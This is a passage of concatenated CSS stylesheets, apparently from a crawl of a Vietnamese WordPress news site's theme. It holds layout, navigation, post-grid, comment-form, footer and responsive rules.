    width: 100%;
}

article.post-right-item img{
    width: 25%;
    min-height:0;
}
article.thanhvien_post_img img{
    height:150px;
}
article.post-news-item .heading{
    margin-bottom: 5px; 
    text-align: justify;
}
article.post-center-item .heading {
    height: 54px;
}
article.post-news-item .post-center-item.post-item-2col .heading,
article.post-news-item.post-style2 .post-item-col3 .heading{
    height: auto;
	margin-bottom: 10px;
}
article.post-news-item .post-center-item.post-item-2col figure .heading a.title,
article.post-news-item.post-style2 .heading a.title {
    /*font-family: "OpenSans";*/
    font-weight: normal;
    background: url(../images/icon-title.png) no-repeat left 5px;
    padding-left: 12px;
    display: inline-block;
	font-size: 13px;
    line-height: 18px;
}
article.post-news-item .heading a{
    font-size: 14px; 
    font-weight: bold;
}
article.post-news-item .summary{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 13px;
	text-align: justify;
    min-height: 7em;
}
article.post-news-item.item-title-right .heading a{
     font-family: Arial;
     font-size: 13px;
}
article.post-news-item .post-item-col figure{
    display: inline-block;
}
article.post-news-item .post-item-col .heading a,
article.post-news-item.item-title-right .heading a{
    font-family: "OpenSans";
    font-size: 13px;
    font-weight: normal;
}
@media all and (max-width: 768px){
    article.post-news-item,
    article.post-news-item.post-item-center,
    article.post-news-item.post-item-right{
        width: 100%;
        margin-right: 0;

    }
}
@media all and (max-width: 560px){
    article.post-news-item .post-center-item.post-item-2col,
    article.post-news-item .post-center-item {width:100%;}
    article.post-news-item.post-item-right figure img {display:block;}
    article.post-news-item.item-title-right .heading a {
        font-family: Arial;
        font-size: 13px;
        background: url(../images/icon-title.png) no-repeat left 5px;
        padding-left: 12px;
        font-weight: normal;
    }
    article.post-news-item.post-item-right figure {width:100%; height:auto; margin-left: 0;}
    article.post-news-item.post-item-right h2 {width:100%;}
    article.post-news-item .post-center-item.margin-right0, article.post-news-item .post-center-item {margin-left: 0;}
    article.post-center-item .heading {height:auto;}
    .canvas .sidebar {display:none;}

}


/* update 12/10/2021 */
.reg-mem-hic {
    background: linear-gradient(to right, #EDF2A3, #F1F3C3);
    padding: 20px;
    margin-bottom: 20px;
}
.reg-mem-hic .reg-mem-hic-inner {
    display: block;
    margin: 0 auto;
    max-width: 260px;
}
.reg-mem-hic span {
    display: block;
    color: #016537;
    font-size: 36px;
    font-weight: bolder;
    font-family: "";
}

.reg-mem-hic span + span {
    text-align: right;
}


.thanhvien_post_img {
    margin: 0 !important;
    border-top: 1px solid #d3d3d3;
    padding-top: 20px;
}

.thanhvien_post_img .post-center-item {
    width: 100% !important;
    margin-right: 0 !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#hinhanh {
    clear: both;
    margin-bottom: 20px;
}



.thanhvien_post_img > article.post-center-item {
    border-bottom: 1px solid #d3d3d3;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.thanhvien_post_img > article.post-center-item:last-child {
    border: 0;
}
.thanhvien_post_img > article.post-center-item > .text_duanhic {
    height: auto !important;
    margin-bottom: 0 !important;
    text-align: center;
}
.footer-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
    color: white;
    padding-left: 20px;
    border-left: 4px solid #f44336;
}


.hinhanh-outer {
    display: grid;
    gap: 20px;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.hinhanh-outer .col-220 {
    padding: 0 !important;
    margin: 0 !important;
    width: 100% !important;
}

.hinhanh-outer .list-stories {
    margin: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.hinhanh-outer .list-stories .story.story-has-thumb {
    margin: 0 !important;
}
.hinhanh-outer .list-stories figure.story__thumb {
    margin-bottom: 10px !important;
}
@media (max-width: 1024px){
    .hinhanh-outer {
        grid-template-columns: 1fr 1fr;
    }  
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css
body_size: 5169
content:

.canvas{
    width: 1100px;
    margin: 0 auto;
    position: relative;
}
.canvas:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
a,
body{
    color: #333333;
}
#header-nav{
    height: 30px; line-height: 30px;
    background-color: #eeeeee;
}
#header-nav .time{
    color: #777777;
    border-right: 1px solid #ffffff;
    float: left;
    padding-right: 25px;
}
#header-nav .hotline{
    float: left;
    margin-left: 25px;
    background: url(../images/phone.png) left center no-repeat;
    padding-left: 25px;
}
#header-nav .hotline a{
    color: #e20000;
    font-weight: bold;
    text-decoration: none;
}
#form-search{
    background: #f3f3f3;
    float: right;
    padding: 4px 0;
    margin-bottom: 18px;
    width: 100%;
	display: none;
}
.content-home-right #form-search{
	display: block;
}
#form-search input[type="text"]{
    background: none;
    border: 0px solid #d5d5d5;
    border-right: none;
    padding: 0 0 0 10px;
    height: 23px;
    width: 260px;
    display: block; float: left;
}
#form-search input[type="submit"]{
    display: block; float: right;
    height: 23px;
    width: 30px;
    border: none;
    background: url(../images/search.png) center no-repeat;
    cursor: pointer;
}
header .canvas{
    padding: 0px 0 10px 0;
}
header .canvas .logo{
    float: left;
    padding: 6px 0;
    width: 270px;
}
header .canvas .loaderboard{
    float: right;
    width: 728px;
}
.sidebar .block-banner a{
    display: block;
    margin-bottom: 20px;
}
.sidebar .block-banner a img{
    width: 100%;
}
#main-nav{
    height: 50px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
#main-nav ul,
#main-nav ul li{
    margin: 0; padding: 0;
    list-style: none;
}
#main-nav ul li a{
    white-space: nowrap;
}
#main-nav ul.block-menu > li{
    float: left;
    height: 39px; line-height: 39px;
    position: relative;
}
#main-nav ul.block-menu > li > a{
    display: block;
    padding: 0 15px;
    height: 51px; line-height: 39px;
    font-family: "OpenSansConB"; font-size: 16px;
    text-transform: uppercase;
    color: #333;
}
#main-nav ul.block-menu-default > li > a{
    padding: 0 14px;
}
#main-nav ul.block-menu > li:last-child > a{
    padding-right: 0px;
}
#main-nav ul.block-menu > li:hover > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.selected > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.home a{
    width: 20px;
    background: url(../images/home.png) center 10px no-repeat;
    padding-right: 20px;
}
#main-nav ul.block-menu > li.home.selected a{
    background: url(../images/home-active.png) center 10px no-repeat;
}
#main-nav ul.block-menu a:hover{
    text-decoration: none;
}
#main-nav ul ul{
    display: none;
    position: absolute; left: 15px; top: 50px;
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    overflow: hidden;
    z-index: 10;
}
#main-nav li:hover ul{
    display: block;
}
#main-nav ul ul li{
    width: 100%;
    white-space: nowrap;
    height: 32px; line-height: 32px;
    padding: 0px 15px;
    border-bottom: 1px solid #ddd;
    min-width: 175px;
}
#main-nav ul ul li:last-child{
    border-bottom: none;
}
#main-nav ul ul li:hover a{
    color: #de0024;
}
#main-nav ul ul li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .view-nav{
    background: url(../images/view-nav.png) 10px 13px no-repeat ;
    font-family: "OpenSansConB"; 
    float: right;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    padding: 7px 10px 19px 32px;
    display: inline-block;
    position: relative;
    z-index: 11;
}
#main-nav .view-nav.active{
    background: #f5f5f5 url(../images/view-nav.png) 10px 13px no-repeat ;
    box-shadow: 0px -2px 5px 1px #dfdfdf;
}
#main-nav .viewmore{
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    top: 50px;
    right: 0;
    display: none;
    position: absolute;
    padding: 0 10px;
    z-index: 10;
}
#main-nav .viewmore li{
    border-top: 1px solid #ddd;
    padding: 7px 0px;
    position: relative;
}
#main-nav .viewmore li:first-child{
    border-top: 0;
}
#main-nav .viewmore li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .viewmore li:hover > a,
#main-nav .viewmore li.selected > a{
    color: #de0024;
}
#main-nav .viewmore ul{
    display: none;
    left: 0;
    width: 100%;
    top: 0;
    padding: 0 10px;
    position: relative;
}
#main-nav .viewmore ul li{
    padding: 0;
}
#main-nav .viewmore li:hover ul{
    display: block;
}


.block-banner img{
    max-width: 100%;
}
.wrapper,
.header-position,
.footer-position{
    padding-top: 10px;
}
.block-newslist .block-border{
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.block-newslist .block-border .caption{
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.content{
    width: 71%;
    float: left;
}
.content .post-2col{
    width: 576px;
    float: left;
}
.content .content-center{
    width: 176px;
    float: right;
}
.content .title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.content .title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.content-bottom{
    padding-bottom: 10px;
}

.content .post-featured {
    width: 100%;
    float: left;
}
.content .post-grid{
    width: 100%;
    float: right;
}
.content .post-grid article {float:left; width:33%; padding: 0em 1em 0em 0em;}
.post-grid-image {
    display: inline-block;
    width: 100%;
}
.post-grid-image .item {
    width: 32%;
    float: left;
    margin-left: 1.33%;
}
.post-grid-image .item figure img {
    width: 100%;
}
.post-grid-image .item:first-child {
    margin-left: 0%;
}
.post-grid-image .item .heading a {
    font-size: 16px;
    font-family: Arial;
  /*  font-family: "OpenSans";*/
    font-weight: bold;
}



.post-item{
    border-bottom: 1px solid #ddd;
    margin-bottom: 8px;
    padding-bottom: 8px;
    width: 100%;
}
.post-item figure{
    display: inline-block;
    float: left; margin: 0 15px 0 0;
    width: 186px; height: 124px;
}
.post-item figure img{
    width: 186px; height: 124px;
}
.post-item:after,
.post-featured:after,
.post-grid:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.post-item .published-time{
    color: #777777;
    margin: 0 0 5px 0;
    font-family: "OpenSans";
    font-size: 12px;
}
.post-item .heading{
    margin: 0 0 7px 0; padding: 0;
    font-size: 16px; line-height: 18px;
}
.post-item .heading a{
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
}
.post-featured figure{
    display: inline-block;
    float: left; margin: 0;
    width: 100%; height: 29em;
    position: relative;
    z-index:100;

}
.post-featured figure span.icon_video{
    background: url(../images/icon-video.png) center no-repeat;
    position: absolute;
    width: 40px;
    height: 28px;
    bottom: 15px;
    left: 15px;
}
.post-featured figure img{
    width: 100%; height: auto;
}
.post-featured .heading{
    margin: 0; width:100%;
    font-size: 18px; line-height: 24px;
    position: relative;
    z-index: 101;
    color: #fff;
   background: linear-gradient(to bottom,  rgba(0, 0, 0, 0), rgba(218, 4, 16, 1));
    float:left;
    width: 100%;
    height: 2em;
    padding-top: 0.3em;

}
.post-featured .heading a{
    font-family: "OpenSansB";
    color:#fff;

}
.post-featured p{
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 102;
   background: #DA0410;
    color: #fff;
    float:left;
}
.post-featured ul,
.post-item ul{
    margin: 0; padding: 0;
}
.post-featured ul li,
.post-item ul li{
    margin: 0 0 3px 0; padding: 0;
    list-style: none;
}
.post-featured ul li:last-child,
.post-item ul li:last-child{
    margin-bottom: 0;
}
.post-featured ul li a,
.post-item ul li a{
    color: #777777;
    font-size: 12px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 3px no-repeat;
}
.post-item p.summary{
    margin-bottom: 2px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    font-size: 13px;
}
.post-grid{

}
.post-grid .item{
    float: left; 
    margin-bottom: 10px;
    padding-top: 11px;
    width: 176px; 
}
.post-grid .item:first-child{
    border-top: 0px solid #ddd; 
    padding: 0em 1em 0em 0em;

}
.post-grid .item figure{
    width: 100%; height: auto;
    margin-bottom: 10px;
}
.post-grid .item figure img {width:100%;}
.post-grid .item .heading{
    margin: 0;
    padding: 0;
    text-align: justify;
}
.post-grid .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    color: #333;
    font-weight: bold;
    line-height: 18px;
}
/*** danh sach ***/
.content .cat-title{
    margin-bottom: 15px;
}
.content .cat-title span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
    font-family: "GiaDinhB";
    font-size: 25px;
    text-transform: uppercase;
    text-decoration: none;
}
.post-cat{
    width: 576px; float: left;
}
.post-cat figure{
    display: inline-block;
    width: 576px; height: 310px;
    margin: 0 0 10px 0;
}
.post-cat figure img{
    width: 576px; height: 310px;
}
.post-cat .heading{
    font-size: 20px; line-height: 24px;
    margin-bottom: 7px;
}
.post-cat .heading a{
    font-size: 18px;
    font-family: "OpenSansSB";
}
.post-cat p{
    font-size: 13px;
    margin-bottom: 10px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
}
.post-list{
    width: 175px; float: right;
}
.post-list .item{
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
}
.post-list .item:first-child{
    border: none; padding-top: 0;
}
.post-list .item .heading{
    line-height: 18px;
    margin: 0;
    text-align: justify;
}
.post-list .item .heading a,
.post-list-image .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans"; */
    font-weight: normal;
}
.post-list-image{
    display: inline-block;
    width: 100%;
}
.post-list-image .item{
    width: 24%;
    float: left;
    margin-left: 1.33%;
}
.post-list-image .item:first-child{
    margin-left: 0%;
}
.post-list-image .item figure{
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.post-list-image .item figure img{
    width: 100%;
}

.post-list .item:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail .sub_title{
    font-family: Arial;
    font-size: 26px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;
    color: #df0024;  
}
.news-detail .title{
    font-family: Arial;
    font-size: 28px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;  
}
.news-detail .info{
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-family: Arial;
    font-size: 12px;
    float: left;
    color: #999;
    width: 100%;
    padding: 7px 0 2px;
    margin-bottom: 10px;
}
.addthis_toolbox.addthis_default_style {
    float: right;
}
.news-detail .summary img {
    margin-right: 5px;
}
.news-detail .summary h2{
    font-size: 14px; 
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
}
.news-detail .summary:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail #post-image{
    margin: 0;
}
.news-detail #post-image figcaption{
    text-align: center;
    padding-top: 5px;
    margin: 0;
}
.news-detail #post-image img{
    width: 100%;
    max-height: 350px;
}
.news-detail .releases{
    margin: 0; padding: 0;
    margin-top: 10px;
}
.news-detail .releases li{
    margin: 0; padding: 2px 0 2px 12px;
    list-style: none;
    background: url(../images/li.png) left center no-repeat;
}
.news-detail .releases li a{
    color: #555;
    font-size: 12px;
}
.news-detail .description{
    padding-top: 10px;
    font-size: 14px;
    line-height: 18px;
}
.news-detail .description p,
.news-detail .description span{
    line-height: 22px;
}
.news-detail .pullout{
	background: url(../images/bg-nhay.png) no-repeat 0px 3px;
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 40px;
    padding-bottom: 0.1875rem;
    background-color: #fff;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: bold;
	color: #333;
}
.news-detail .smallbox {
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 5px;
    padding-bottom: 0.1875rem;
    background-color: #fce5fa;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: 300;
	color: #333;
	background: #fce5fa;
}
.news-detail .pullout img{
    width: 100%;
    height: auto;
}
.news-detail .description table td{
    border: 1px solid;
}
.news-detail .description .box_bg{
    background: #9fcde2;
    border: 1px solid #333;
}
.news-detail .description a {
    color: #0c97d2;
    text-decoration: none;
}
.news-detail .tags{
    line-height: 25px;
    padding: 12px 0;
}
.news-detail .tags a,
.news-detail .tags span{
    display: inline-block;
    line-height: 25px;
    padding: 0 7px;
    background-color: #dedede;
    color: #777;
}
.news-detail .tags span{
    background: #dedede url(../images/tags.png) 6px 6px no-repeat;
    padding-left: 25px;
    font-size: 12px;
}
.news-detail .comment_form_title_send{
    color: #333;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
}
.news-detail .content-comments {
    background: #f5f5f5;
    padding: 8px;
    margin-bottom: 10px;
}
.news-detail input#name,
.news-detail input#email {
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 49%;
    float: left;
    margin-bottom: 10px;
    padding: 7px 10px;
}
.news-detail input#email {
    float: right;
}

.news-detail textarea#text {
    width: 100%;
    padding: 5px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    height: 90px !important;
}
.news-detail #submitbt{
    background: #df0024;
    padding: 5px 10px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    text-decoration: none;
}
.news-detail .label_error{
    color: red;
    margin-top: 10px;
}
.news-detail .comment-title{
    background: #f5f5f5;
    padding: 8px 10px;
    color: #df0024;
    font-size: 13px;
    font-family: "OpenSansSB";
    font-weight: normal;
}
.news-detail .comment-item{
    border-bottom: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.news-detail .comment-item .comment-name{
    color: #0098d8;
    font-size: 13px;
    font-family: "OpenSansB";
    font-weight: normal;
    margin-bottom: 5px;
}
.news-detail .comment-item .comment_content{
    color: #333;
    font-size: 13px;
    font-family: "OpenSans";
}
.news-detail .comment-log{
    margin-bottom: 5px;
}
.news-detail .comment-log span,
.news-detail .comment-log img{
    color: #333;
    font-size: 13px;
    font-weight: bold;
    margin-right: 8px;
}

.news-detail audio {
    width: 100%;
    margin: auto;
    display: block;
}
.news-other{
    padding-top: 10px;
}
.news-other .no-title {
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.news-other .no-title span {
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family: "GiaDinhB";
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.news-other .no-thumb{
    margin-right: -1.5%;
}
.news-other .no-thumb:after,
.news-other .no-list:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.no-thumb .item{
    width: 31.83%; float: left;
    margin-right: 1.5%;
    margin-bottom: 10px;
}
.no-thumb .item figure{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.no-thumb .item figure img{
    width: 100%;
}
.no-thumb .item .heading{
    height: 36px; line-height: 18px;
    font-size: 12px; font-weight: normal;
    overflow: hidden;
    margin-bottom: 10px;
}
.no-list{
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.no-list .item{
    width: 50%; float: left;
}
.no-list .item .heading{
    line-height: 18px;
    font-size: 12px; font-weight: normal;
    margin-bottom: 10px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 6px no-repeat;
}
.no-list .item:nth-child(2n-1) {
    padding-right: 27px;
}

.web-pagination{
    height: 35px;
    margin: 10px 0;
    text-align: left;
}
.web-pagination font,
.web-pagination a{
    background-color: #e3e1e2;
    display: inline-block;
    height: 26px; width: 26px;
    margin-right: 5px;
    border-radius: 17px;
    line-height: 28px;
    font-family: Arial; 
    font-size: 13px;
    color: #555;
    text-align: center;
}
.web-pagination a img{
    padding: 8px 0;
}
.web-pagination font.current{
    background-color: #df0024;
    color: #fff;
}
.sidebar{
    width: 300px;
    float: right;
}
#footer-nav{
    border-top: 1px solid #dcdcdc;
    height: 34px;
    background: url(../images/footer-nav.jpg);
}
#footer-nav ul,
#footer-nav ul li{
    display: block;
    margin: 0; padding: 0;
    list-style: none;
}
#footer-nav ul li{
    float: left;
    font-family:"Myriad Pro"; font-size: 16px;
    text-transform: uppercase;
    padding-top: 6px;
}
#footer-nav ul li a{
    height: 22px; line-height: 22px; 
    color: #333333;
    padding: 0 15px;
    border-left: 1px solid #cdcdcd;
}
#footer-nav ul li a:hover{
    color: #ea4444;
    text-decoration: none;
}
#footer-nav ul li:first-child a{
    padding-left: 0;
    border-left: none;
}
footer{
    background: #f5f5f5;
    padding: 15px 0;
}
footer p{
    margin: 0;
}
footer .footer-menu{
    float: left;
    width: 775px;
}
footer .footer-menu ul,
footer .footer-menu ul li{
    margin: 0; 
    padding: 0;
    list-style: none;
    display: block;
}
footer .footer-menu ul{
    float: left;
    width: 33.33%;
}
footer .footer-menu ul li{
    margin-bottom: 5px;
}
footer .footer-menu ul li a{
    font-family:"OpenSansB"; 
    font-size: 14px;
    color: #333;
}
footer .footer-menu ul ul{
    display:none;
}


footer .contact{
    float: right;
    width: 300px;
}
footer .contact p{
    margin-bottom: 8px;
    padding-left: 22px;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .contact p.title{
    padding-left: 0px;
    text-transform: uppercase;
    font-family:"OpenSansB";
    font-size: 14px;
}
footer .contact p.phone{
    background: url(../images/phone.png) left 3px no-repeat;
}
footer .contact p.mail{
    background: url(../images/email.png) left 5px no-repeat;
}
footer .contact p.website{
    background: url(../images/website.png) left 5px no-repeat;
}
footer .contact p a{
    color: #1d327d;
}
footer .contact p:last-child{
    margin-bottom: 0;
}
footer .share{
    float: left;
    margin-top: 5px;
    text-align: left;
}
footer .share .social{
    padding-left: 0px;
}
footer .share .design{
    color: #999999;
}
footer .share .social a{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    text-decoration: none;
}
a#pull{
    display: none;
}
footer .borderke{
    background: url(../images/border-bottom.png) repeat-x scroll center bottom;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
footer .footer-logo{
    background: url(../images/border-right.png) repeat-y scroll right center;
    float: left;
    width: 300px;
}
footer .footer-logo p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .footer-logo p.namebold{
    font-family:"OpenSansB";
}
footer .info{
    float: left;
    width: 480px;
    margin-left: 20px;
}
footer .info p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    margin-bottom: 6px;
}
footer .info p span{
    color: #333;
    font-family:"OpenSansB";
    font-size: 13px;
}
/******* #top *******/
.httt {
    cursor: pointer;
}
.scrollToTop {
    background: url("../images/top.png") no-repeat scroll right 0px;
    bottom: 40px;
    cursor: pointer;
    height: 63px;
    position: fixed;
    width: 42px;
    right: 25px;
    z-index: 60;
}
/* Responsive */
@media all and (max-width: 990px) {
    header .canvas,
    .canvas{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 655px;
    }
    .canvas .content .block-banner{
        overflow: hidden;
    } 
    .canvas .content .block-banner img{
        max-width: 100%;
    }
    #main-nav ul.block-menu > li > a{
        padding: 0 10px;
    }
    .post-grid .item{
        margin-right: 15px;
    }
    header .canvas .loaderboard{
        width: 700px;
        overflow: hidden;
    }
}
@media all and (max-width: 980px) {
    .post-grid .item{
        margin-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 645px;
    }
    .post-cat{
        width: 420px;
    }
    .post-cat figure,
    .post-cat figure img{
        width: 100%;
        height: auto;
    }
    .no-thumb .item{
        margin-right: 7px;
    }
}
@media all and (max-width: 800px) {
    header .canvas{
        padding: 10px;
    }
    header .canvas .logo{
        width: 100%;
        float: none;
        margin-bottom: 10px;
        text-align: center;
    }
    header .canvas .loaderboard{
        width: 100%;
    }
    header .canvas .loaderboard img{
        max-width: 100%;
    }
    .content .post-grid article {width:100%;}
    .canvas .content-home-right,
    .canvas .content-home-left,
    .canvas .content,
    .canvas .sidebar{
        width: 100%;
        position: relative;
        z-index:0;
    }
    .canvas .sidebar{
        margin-bottom: 10px;
    }
    .sidebar .block-banner{
        text-align: center;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure{
        display: inline-block;
        float: left; margin: 0 15px 0 0;
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure img{
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #footer-nav,
    footer .footer-menu{
        display: none;
    }
    footer{
        border-top: 1px solid #dcdcdc;
    }
    footer .info,
    footer .contact,
    footer .share{
        width: 100%;
        float: none;
        padding: 0;
        text-align: left;
        border: none;
    }
    .post-list{
        width: 345px;
    }
    a#pull{
        background: #ea1d21;
        color: #FFF;
        display: block;
        font-size: 14px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 20px;
    }
    a#pull:after{
        background: url("../images/icon-menu.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        content: "";
        display: inline-block;
        height: 20px;
        position: absolute;
        right: 15px;
        top: 10px;
        width: 20px;
    }
    #main-nav{
        height: auto;
        position: relative;
    }
    #main-nav .view-nav{display: none;}
    #main-nav .canvas > ul{
        display: none;
        position: absolute;
        left: 0; top: 41px;
        background-color: #ea1d21;
        width: 235px;
        z-index: 10;
    }
    #main-nav .viewmore{
        box-shadow: none;
        padding-top: 40px;
        top: 355px !important;
        z-index: 9 !important;
    }
    #main-nav .viewmore li a{
        font-size: 16px;
        text-transform: uppercase;
        white-space: inherit;
    }
    #main-nav ul.block-menu > li:hover > a{
        color: #fff;
    }
    #main-nav li{
        position: static;
        display: block;
        width: 100%;
        float: none;
        border: none !important;
    }
    #main-nav li:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #main-nav li a{
        border: none;
        display: block;
    }
    #main-nav ul.block-menu > li.home a{
        width: 100%;
        background-position: 15px center !important;
    }
    #main-nav ul.block-menu > li.home.selected a {
        background: url("../images/home.png") no-repeat scroll center center transparent;
    }
    #main-nav ul ul{
        display: none !important;
    }
}
@media all and (max-width: 800px){
    .post-list{
        width: 315px;
        margin-bottom: 10px;
    }
    .canvas .content .block-banner{
        width: 100% !important;
    }
    .content .post-featured,
    .content .post-grid,
    .post-featured figure,
    .post-featured figure img,
    .post-grid .item{
        width: 100%;
        position: relative;
        z-index: 100;
    }
    .content .post-grid{
        margin-bottom: 10px;
    }
    .canvas .sidebar{
        display:none;
    }
}
@media all and (max-width: 640px){
    .block-topics-default ul li,
    .block-topics-default ul{
        display: block !important;
    }
    .post-featured .heading {height:auto;}
    .post-featured p {height:auto;}
    .block-topics-default ul li:first-child a{
        border-left: none !important;
        background: url("../images/li.jpg") no-repeat scroll left center !important;
    }
    #header-nav .hotline{
        display: none;
    }
    .content-home-left .post-grid .item{
        width: 100%;
        border: 0;
    }
    .post-grid .item:after,
    .no-thumb .item:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    .post-grid{
        padding-top: 10px;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        margin-right: 12px;
    }
    .post-list,
    .post-cat,
    .no-thumb .item{
        width: 100%;
    }
    .no-thumb .item figure{
        display: inline-block;
        float: left;
        margin-right: 10px;
    }
    .post-featured figure{
        height: auto;
        margin-bottom: 0;
    }
    .post-featured figure img{
        height: auto;
    }
    .news-detail .description img{
        max-width: 100%;
        height: auto !important;
    }
    .news-detail .summary .info,
    .news-detail .summary .right{
        width: 100%;
        float: none;
    }
    .post-grid-image .item,
    .post-list-image .item {
        width: 48.5%;
        margin-left: 3%;
    }
    .post-grid-image .item:first-child, 
    .post-grid-image .item.img-left0,
    .post-list-image .item:first-child,
    .post-list-image .item.img-left0{
        margin-left: 0;
    }
    .post-grid-image .item figure{
        margin-bottom: 10px;
    }
    .content .post-2col{
        width: 100%;
    }
    .content .content-center{
        display: none;
    }
    footer .footer-logo {
        background: none;
        width: 100%;
        text-align: center;
    }
    footer .info{
        display: none;
    }
    #main-nav ul.block-menu > li > a {color:#fff;}
    #main-nav .viewmore li a {color: #fff;}
}
@media all and (max-width: 480px){
    header .canvas .logo {
        width: 70%;
        margin: 0 auto 10px;
    }
    header .canvas .logo > div{
        width: 100% !important;
    }
    header .canvas .logo img{
        width: 100%;
    }
    .post-featured{
        width: 100%;
    }
    .post-featured figure{
        width: 100%;
        margin-right: 0;
    }
    .post-featured figure img{
        width: 100%;
    }
    .post-grid .item{
        border-top: 1px solid #f2f2f2;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        height: 48px;
        margin: 0 13px 0 0;
        width: 80px;
    }
    .post-grid .item figure img{
        height: 48px;
        width: 80px;
    }
	#form-search{
        display: block;
        width: 100%;
        background: #f5f5f5;
        margin: 0 0 5px;
    }
    .content-home-right #form-search{
        display: none;
    }
    .post-item figure{
        height: 95px;
        width: 158px;
    }
    .post-item figure img{
        height: 95px;
        width: 158px;
    }
    .no-list .item{
        display: block;
        float: none;
        width: 100%;
    }
    .news-detail input#name, 
    .news-detail input#email{
        width: 100%;
    }
    .post-grid-image .heading{
        height: 60px;
        overflow: hidden;
        margin-bottom: 10px;
    }
}
@media all and (max-width: 320px){
    #header-nav .time{
        border-right: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css
body_size: 16973
content:
@media (max-width: 500px)
{
.tinnong h3 {
    font-size: 12px !important;
    margin-top: 10px !important;
    padding:5px !important;
}
}
@media (max-width: 768px){
	._banner{
		/*display:none;*/
	}
	._top{
		position: unset !important;
	}
}
#navigation_mobile ul li{
